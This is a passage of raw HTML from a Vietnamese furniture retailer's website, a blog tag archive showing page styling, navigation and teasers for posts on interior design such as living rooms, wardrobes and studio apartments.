rotate(25deg) scale(1) skew(1deg); }50% {-webkit-transform: rotate(0deg) scale(1) skew(1deg);transform: rotate(0deg) scale(1) skew(1deg); }100% {-webkit-transform: rotate(0deg) scale(1) skew(1deg);transform: rotate(0deg) scale(1) skew(1deg); } }ul.nav-right .header-cart-title .cart-price span{color:#ffffff !important;}/* Table of Content *//** First ol border **/ol.toc-list:not(ol.toc-list ol.toc-list) {border: 1px solid #ddd;border-radius: 0.5em;padding: 0.75em 1.5em;width: fit-content;font-size: 0.9em}/** No margin nested ol **/ol.toc-list ol {margin-top: 0;margin-bottom: 0;}/** Counter style **/ol.toc-list {list-style: none;counter-reset: item;}ol.toc-list > li {counter-increment: item;margin: 0.3em 0;}ol.toc-list > li::before {content: counters(item, ".") ". ";font-weight: 600;}/* FAQ */.entry-content details:last-of-type {margin-bottom: 1.3em !important;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="kirki-inline-styles">/* vietnamese */
@font-face {
font-family: 'Be Vietnam Pro';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://cavanli.com/wp-content/fonts/be-vietnam-pro/QdVPSTAyLFyeg_IDWvOJmVES_Hw4BXoKZA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Be Vietnam Pro';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://cavanli.com/wp-content/fonts/be-vietnam-pro/QdVPSTAyLFyeg_IDWvOJmVES_Hw5BXoKZA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Be Vietnam Pro';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://cavanli.com/wp-content/fonts/be-vietnam-pro/QdVPSTAyLFyeg_IDWvOJmVES_Hw3BXo.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Raleway';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://cavanli.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCFPrEHJA.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Raleway';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://cavanli.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCMPrEHJA.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Raleway';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://cavanli.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCHPrEHJA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Raleway';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://cavanli.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrEHJA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Raleway';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://cavanli.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="archive tag tag-mau-noi-that-1pn-dep-hien-dai tag-393 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome everest-forms-no-js woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border catalog-mode">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWS7QVBJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>
<div id="wrapper">
<div class="page-loader fixed fill z-top-3 ">
<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
<div class="page-loader-logo" style="padding-bottom: 30px;">
<!-- Header logo -->
<a href="https://cavanli.com/" title="Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường - Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường" rel="home">
<img width="200" height="48" src="https://cavanli.com/wp-content/uploads/2021/05/logo-Cavanli-moi-copy-200.png" class="header_logo header-logo" alt="Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường"/><img  width="250" height="250" src="https://cavanli.com/wp-content/uploads/2019/03/logo-fb.jpg" class="header-logo-dark" alt="Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường"/></a>
</div>
<div class="page-loader-spin"><div class="loading-spin"></div></div>
</div>
<style>
.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
background-color: #fff;
}
.loading-site .page-loader{opacity: .98;}
.page-loader-logo{max-width: 314px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
.page-loader-spin .loading-spin{width: 40px; height: 40px; }
@keyframes pageLoadZoom {
0%   {opacity:0; transform: translateY(30px);}
100% {opacity:1; transform: translateY(0);}
}
@keyframes pageLoadZoomSpin {
0%   {opacity:0; transform: translateY(60px);}
100% {opacity:1; transform: translateY(0);}
}
</style>
</div>
<header id="header" class="header ">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">Cho không gian ngập tràn cảm hứng</strong></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">Cho không gian ngập tràn cảm hứng</strong></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://cavanli.com/" title="Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường - Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường" rel="home">
<img width="200" height="48" src="https://cavanli.com/wp-content/uploads/2021/05/logo-Cavanli-moi-copy-200.png" class="header_logo header-logo" alt="Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường"/><img  width="250" height="250" src="https://cavanli.com/wp-content/uploads/2019/03/logo-fb.jpg" class="header-logo-dark" alt="Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cavanli.com/">
<div class="flex-row relative">
<div class="flex-col search-form-categories">
<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tất cả</option><option value="ban-ghe">Bàn ghế</option><option value="bantradepgiare">Bàn trà</option><option value="giuong-va-phong-ngu">Giường và phòng ngủ</option><option value="ghe-sofa-dep-gia-re">Sofa</option><option value="tranh-anh-dep-giare">Tranh treo</option><option value="ke-ti-vi-dep-gia-re-tubephiendai">Tủ kệ bếp và kệ tivi</option><option value="do-trang-tri">Đồ trang trí</option></select>			</div>
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="header-divider"></li><li class="header-divider"></li>            </ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-uppercase">
<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-282 menu-item-design-default"><a href="https://cavanli.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230 menu-item-design-default has-dropdown"><a href="https://cavanli.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản phẩm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://cavanli.com/product-category/ghe-sofa-dep-gia-re/">Sofa</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://cavanli.com/product-category/ke-ti-vi-dep-gia-re-tubephiendai">Tủ kệ, tủ bếp &#038; Kệ tivi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://cavanli.com/product-category/bantradepgiare/">Bàn trà</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="https://cavanli.com/product-category/ban-ghe/">Bàn ghế</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="https://cavanli.com/product-category/giuong-va-phong-ngu/">Giường và phòng ngủ</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://cavanli.com/product-category/tranh-anh-dep-giare/">Tranh ảnh</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="https://cavanli.com/product-category/do-trang-tri/">Đồ trang trí</a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-247 menu-item-design-default"><a href="https://cavanli.com/blog/" class="nav-top-link">Blog &#8211; chia sẻ</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8371 menu-item-design-default"><a href="https://cavanli.com/category/tu-lam-noi-that/" class="nav-top-link">Tự làm nội thất</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021 menu-item-design-default"><a href="https://cavanli.com/lien-he-voi-noi-that-cavanli/" class="nav-top-link">Liên hệ</a></li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-uppercase">
<li class="header-contact-wrapper">
<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
<li class="">
<a href="mailto:hoangcuong22110@gmail.com" class="tooltip" title="hoangcuong22110@gmail.com">
<i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
Email			       </span>
</a>
</li>
<li class="">
<a href="#" onclick="event.preventDefault()" class="tooltip" title="08:00 - 17:00 ">
<i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
</a>
</li>
<li class="">
<a href="tel:0934 750 676 - 08 96 64  37 68" class="tooltip" title="0934 750 676 - 08 96 64  37 68">
<i class="icon-phone" style="font-size:16px;" ></i>			      <span>0934 750 676 - 08 96 64  37 68</span>
</a>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-archive page-wrapper">
<div id="row-1626414379" class="featured-posts mb slider slider-auto-height row-collapse slider-nav-circle" data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}'>
<div class="col post-item" >
<div class="col-inner">
<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
<div class="box-image" >
<div class="image-cover" style="padding-top:844px;">
<a href="https://cavanli.com/bi-quyet-toi-uu-khong-gian-phong-khach-nho-cho-can-ho-chung-cu-tai-tphcm-tu-chuyen-gia-cavanli/" class="plain" aria-label="Bí quyết tối ưu không gian phòng khách nhỏ cho căn hộ chung cư tại TPHCM từ chuyên gia Cavanli">
<img width="1000" height="625" src="https://cavanli.com/wp-content/uploads/2026/01/mau_phong_khach_dep_xuong_thiet_ke_thi_cong_TPHCM_65_81a0321bb4.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cavanli.com/wp-content/uploads/2026/01/mau_phong_khach_dep_xuong_thiet_ke_thi_cong_TPHCM_65_81a0321bb4.jpg 1000w, https://cavanli.com/wp-content/uploads/2026/01/mau_phong_khach_dep_xuong_thiet_ke_thi_cong_TPHCM_65_81a0321bb4-640x400.jpg 640w, https://cavanli.com/wp-content/uploads/2026/01/mau_phong_khach_dep_xuong_thiet_ke_thi_cong_TPHCM_65_81a0321bb4-768x480.jpg 768w, https://cavanli.com/wp-content/uploads/2026/01/mau_phong_khach_dep_xuong_thiet_ke_thi_cong_TPHCM_65_81a0321bb4-500x313.jpg 500w, https://cavanli.com/wp-content/uploads/2026/01/mau_phong_khach_dep_xuong_thiet_ke_thi_cong_TPHCM_65_81a0321bb4-510x319.jpg 510w" sizes="(max-width: 1000px) 100vw, 1000px" />							</a>
<div class="shade"></div>  						</div>
</div>
<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
<div class="box-text-inner blog-post-inner">
<p class="cat-label  is-xxsmall op-7 uppercase">
Style 					</p>
<h5 class="post-title is-xlarge ">
<a href="https://cavanli.com/bi-quyet-toi-uu-khong-gian-phong-khach-nho-cho-can-ho-chung-cu-tai-tphcm-tu-chuyen-gia-cavanli/" class="plain">Bí quyết tối ưu không gian phòng khách nhỏ cho căn hộ chung cư tại TPHCM từ chuyên gia Cavanli</a>
</h5>
<div class="is-divider"></div>
<p class="from_the_blog_excerpt ">
Bí quyết tối ưu không gian phòng khách nhỏ cho căn hộ chung cư tại [...]					</p>
<a href="https://cavanli.com/bi-quyet-toi-uu-khong-gian-phong-khach-nho-cho-can-ho-chung-cu-tai-tphcm-tu-chuyen-gia-cavanli/" class="button  is-outline is-small mb-0">
Tiếp tục đọc <span class="meta-nav">&rarr;</span>						</a>
</div>
</div>
</div>
</div>
</div><div class="col post-item" >
<div class="col-inner">
<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
<div class="box-image" >
<div class="image-cover" style="padding-top:844px;">
<a href="https://cavanli.com/tai-sao-nen-chon-thi-cong-tu-ao-dep-hien-dai-tai-xuong-san-xuat-truc-tiep-cavanli/" class="plain" aria-label="Tại sao nên chọn thi công tủ áo đẹp hiện đại tại xưởng sản xuất trực tiếp Cavanli?">
<img width="1000" height="467" src="https://cavanli.com/wp-content/uploads/2026/01/Tu_ao_dep_hien_dai_moi_nhat_106_7e3e6d5125.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://cavanli.com/wp-content/uploads/2026/01/Tu_ao_dep_hien_dai_moi_nhat_106_7e3e6d5125.jpg 1000w, https://cavanli.com/wp-content/uploads/2026/01/Tu_ao_dep_hien_dai_moi_nhat_106_7e3e6d5125-800x374.jpg 800w, https://cavanli.com/wp-content/uploads/2026/01/Tu_ao_dep_hien_dai_moi_nhat_106_7e3e6d5125-768x359.jpg 768w, https://cavanli.com/wp-content/uploads/2026/01/Tu_ao_dep_hien_dai_moi_nhat_106_7e3e6d5125-500x234.jpg 500w, https://cavanli.com/wp-content/uploads/2026/01/Tu_ao_dep_hien_dai_moi_nhat_106_7e3e6d5125-510x238.jpg 510w" sizes="(max-width: 1000px) 100vw, 1000px" />							</a>
<div class="shade"></div>  						</div>
</div>
<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
<div class="box-text-inner blog-post-inner">
<p class="cat-label  is-xxsmall op-7 uppercase">
Blog - chia sẻ 					</p>
<h5 class="post-title is-xlarge ">
<a href="https://cavanli.com/tai-sao-nen-chon-thi-cong-tu-ao-dep-hien-dai-tai-xuong-san-xuat-truc-tiep-cavanli/" class="plain">Tại sao nên chọn thi công tủ áo đẹp hiện đại tại xưởng sản xuất trực tiếp Cavanli?</a>
</h5>
<div class="is-divider"></div>
<p class="from_the_blog_excerpt ">
Tại sao nên chọn thi công tủ áo đẹp hiện đại tại xưởng Cavanli? Tiết [...]					</p>
<a href="https://cavanli.com/tai-sao-nen-chon-thi-cong-tu-ao-dep-hien-dai-tai-xuong-san-xuat-truc-tiep-cavanli/" class="button  is-outline is-small mb-0">
Tiếp tục đọc <span class="meta-nav">&rarr;</span>						</a>
</div>
</div>
</div>
</div>
</div><div class="col post-item" >
<div class="col-inner">
<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
<div class="box-image" >
<div class="image-cover" style="padding-top:844px;">
<a href="https://cavanli.com/tong-hop-cac-mau-tu-ao-dep-hien-dai-va-bao-gia-thi-cong-moi-nhat-tai-noi-that-cavanli/" class="plain" aria-label="Tổng hợp các mẫu tủ áo đẹp hiện đại và báo giá thi công mới nhất tại Nội thất Cavanli">
<img width="880" height="800" src="https://cavanli.com/wp-content/uploads/2026/01/1_Mau_tu_ao_dep_nhat_hien_dai_nhat_26_e7cdf101aa-880x800.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://cavanli.com/wp-content/uploads/2026/01/1_Mau_tu_ao_dep_nhat_hien_dai_nhat_26_e7cdf101aa-880x800.jpg 880w, https://cavanli.com/wp-content/uploads/2026/01/1_Mau_tu_ao_dep_nhat_hien_dai_nhat_26_e7cdf101aa-440x400.jpg 440w, https://cavanli.com/wp-content/uploads/2026/01/1_Mau_tu_ao_dep_nhat_hien_dai_nhat_26_e7cdf101aa-768x698.jpg 768w, https://cavanli.com/wp-content/uploads/2026/01/1_Mau_tu_ao_dep_nhat_hien_dai_nhat_26_e7cdf101aa-500x455.jpg 500w, https://cavanli.com/wp-content/uploads/2026/01/1_Mau_tu_ao_dep_nhat_hien_dai_nhat_26_e7cdf101aa-510x464.jpg 510w, https://cavanli.com/wp-content/uploads/2026/01/1_Mau_tu_ao_dep_nhat_hien_dai_nhat_26_e7cdf101aa.jpg 1000w" sizes="(max-width: 880px) 100vw, 880px" />							</a>
<div class="shade"></div>  						</div>
</div>
<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
<div class="box-text-inner blog-post-inner">
<p class="cat-label  is-xxsmall op-7 uppercase">
Blog - chia sẻ 					</p>
<h5 class="post-title is-xlarge ">
<a href="https://cavanli.com/tong-hop-cac-mau-tu-ao-dep-hien-dai-va-bao-gia-thi-cong-moi-nhat-tai-noi-that-cavanli/" class="plain">Tổng hợp các mẫu tủ áo đẹp hiện đại và báo giá thi công mới nhất tại Nội thất Cavanli</a>
</h5>
<div class="is-divider"></div>
<p class="from_the_blog_excerpt ">
Tổng hợp các mẫu tủ áo đẹp hiện đại 2025 & báo giá thi công [...]					</p>
<a href="https://cavanli.com/tong-hop-cac-mau-tu-ao-dep-hien-dai-va-bao-gia-thi-cong-moi-nhat-tai-noi-that-cavanli/" class="button  is-outline is-small mb-0">
Tiếp tục đọc <span class="meta-nav">&rarr;</span>						</a>
</div>
</div>
</div>
</div>
</div><div class="col post-item" >
<div class="col-inner">
<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
<div class="box-image" >
<div class="image-cover" style="padding-top:844px;">
<a href="https://cavanli.com/bi-quyet-toi-uu-hoa-cong-nang-su-dung-cho-cac-mau-tu-ao-dep-hien-dai-giai-phap-tu-chuyen-gia-cavanli/" class="plain" aria-label="Bí quyết tối ưu hóa công năng sử dụng cho các mẫu tủ áo đẹp hiện đại: Giải pháp từ chuyên gia Cavanli">
<img width="1000" height="625" src="https://cavanli.com/wp-content/uploads/2026/01/mau_tu_ao_dep_hien_dai_2026_2027_2028_thiet_ke_thi_cong_uy_tin_17_9f1e003f53.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://cavanli.com/wp-content/uploads/2026/01/mau_tu_ao_dep_hien_dai_2026_2027_2028_thiet_ke_thi_cong_uy_tin_17_9f1e003f53.jpg 1000w, https://cavanli.com/wp-content/uploads/2026/01/mau_tu_ao_dep_hien_dai_2026_2027_2028_thiet_ke_thi_cong_uy_tin_17_9f1e003f53-640x400.jpg 640w, https://cavanli.com/wp-content/uploads/2026/01/mau_tu_ao_dep_hien_dai_2026_2027_2028_thiet_ke_thi_cong_uy_tin_17_9f1e003f53-768x480.jpg 768w, https://cavanli.com/wp-content/uploads/2026/01/mau_tu_ao_dep_hien_dai_2026_2027_2028_thiet_ke_thi_cong_uy_tin_17_9f1e003f53-500x313.jpg 500w, https://cavanli.com/wp-content/uploads/2026/01/mau_tu_ao_dep_hien_dai_2026_2027_2028_thiet_ke_thi_cong_uy_tin_17_9f1e003f53-510x319.jpg 510w" sizes="(max-width: 1000px) 100vw, 1000px" />							</a>
<div class="shade"></div>  						</div>
</div>
<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
<div class="box-text-inner blog-post-inner">
<p class="cat-label  is-xxsmall op-7 uppercase">
Blog - chia sẻ 					</p>
<h5 class="post-title is-xlarge ">
<a href="https://cavanli.com/bi-quyet-toi-uu-hoa-cong-nang-su-dung-cho-cac-mau-tu-ao-dep-hien-dai-giai-phap-tu-chuyen-gia-cavanli/" class="plain">Bí quyết tối ưu hóa công năng sử dụng cho các mẫu tủ áo đẹp hiện đại: Giải pháp từ chuyên gia Cavanli</a>
</h5>
<div class="is-divider"></div>
<p class="from_the_blog_excerpt ">
Khám phá bí quyết tối ưu hóa công năng sử dụng cho các mẫu tủ [...]					</p>
<a href="https://cavanli.com/bi-quyet-toi-uu-hoa-cong-nang-su-dung-cho-cac-mau-tu-ao-dep-hien-dai-giai-phap-tu-chuyen-gia-cavanli/" class="button  is-outline is-small mb-0">
Tiếp tục đọc <span class="meta-nav">&rarr;</span>						</a>
</div>
</div>
</div>
</div>
</div><div class="col post-item" >
<div class="col-inner">
<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
<div class="box-image" >
<div class="image-cover" style="padding-top:844px;">
<a href="https://cavanli.com/tong-hop-10-mau-phong-khach-dep-hien-dai-dan-dau-xu-huong-thiet-ke-cua-cavanli/" class="plain" aria-label="Tổng hợp 10 mẫu phòng khách đẹp hiện đại dẫn đầu xu hướng thiết kế của Cavanli">
<img width="1000" height="500" src="https://cavanli.com/wp-content/uploads/2026/01/mau_phong_khach_dep_xuong_thiet_ke_thi_cong_TPHCM_4_96e8c09fb7.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://cavanli.com/wp-content/uploads/2026/01/mau_phong_khach_dep_xuong_thiet_ke_thi_cong_TPHCM_4_96e8c09fb7.jpg 1000w, https://cavanli.com/wp-content/uploads/2026/01/mau_phong_khach_dep_xuong_thiet_ke_thi_cong_TPHCM_4_96e8c09fb7-800x400.jpg 800w, https://cavanli.com/wp-content/uploads/2026/01/mau_phong_khach_dep_xuong_thiet_ke_thi_cong_TPHCM_4_96e8c09fb7-768x384.jpg 768w, https://cavanli.com/wp-content/uploads/2026/01/mau_phong_khach_dep_xuong_thiet_ke_thi_cong_TPHCM_4_96e8c09fb7-500x250.jpg 500w, https://cavanli.com/wp-content/uploads/2026/01/mau_phong_khach_dep_xuong_thiet_ke_thi_cong_TPHCM_4_96e8c09fb7-510x255.jpg 510w" sizes="(max-width: 1000px) 100vw, 1000px" />							</a>
<div class="shade"></div>  						</div>
</div>
<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
<div class="box-text-inner blog-post-inner">
<p class="cat-label  is-xxsmall op-7 uppercase">
Style 					</p>
<h5 class="post-title is-xlarge ">
<a href="https://cavanli.com/tong-hop-10-mau-phong-khach-dep-hien-dai-dan-dau-xu-huong-thiet-ke-cua-cavanli/" class="plain">Tổng hợp 10 mẫu phòng khách đẹp hiện đại dẫn đầu xu hướng thiết kế của Cavanli</a>
</h5>
<div class="is-divider"></div>
<p class="from_the_blog_excerpt ">
Khám phá tổng hợp 10 mẫu phòng khách đẹp hiện đại dẫn đầu xu hướng [...]					</p>
<a href="https://cavanli.com/tong-hop-10-mau-phong-khach-dep-hien-dai-dan-dau-xu-huong-thiet-ke-cua-cavanli/" class="button  is-outline is-small mb-0">
Tiếp tục đọc <span class="meta-nav">&rarr;</span>						</a>
</div>
</div>
</div>
</div>
</div></div>
<div class="row align-center">
<div class="large-10 col">
<div id="post-list">
<div class="row large-columns-1 medium-columns- small-columns-1" >
<div class="col post-item" >
<div class="col-inner">
<div class="box box-vertical box-text-bottom box-blog-post has-hover">
<div class="box-image" style="width:40%;">
<div class="image-cover" style="padding-top:56%;">
<a href="https://cavanli.com/noi-that-cavanli-goi-y-mau-thiet-ke-can-ho-studio-phong-cach-hien-dai/" class="plain" aria-label="Nội thất Cavanli gợi ý mẫu thiết kế căn hộ Studio phong cách hiện đại">
<img width="600" height="400" src="https://cavanli.com/wp-content/uploads/2020/12/[base64].jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2020/12/[base64].jpg 600w, https://cavanli.com/wp-content/uploads/2020/12/[base64].jpg 500w, https://cavanli.com/wp-content/uploads/2020/12/[base64].jpg 510w, https://cavanli.com/wp-content/uploads/2020/12/[base64].jpg 768w, https://cavanli.com/wp-content/uploads/2020/12/mau-ban-tra-sofa-hien-dai-mau-can-ho-1PN-thiet-ke-noi-that-can-ho-chung-cu-Studio-thiet-ke-thi-cong-noi-that-TPHCM-mau-noi-that-1PN-dep-hien-dai-mau-phong-khach-dep-mau-phong-ngu-dep-ban-tra-so.jpg 900w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</a>
</div>
</div>
<div class="box-text text-left" >
<div class="box-text-inner blog-post-inner">
<h5 class="post-title is-large ">
<a href="https://cavanli.com/noi-that-cavanli-goi-y-mau-thiet-ke-can-ho-studio-phong-cach-hien-dai/" class="plain">Nội thất Cavanli gợi ý mẫu thiết kế căn hộ Studio phong cách hiện đại</a>
</h5>
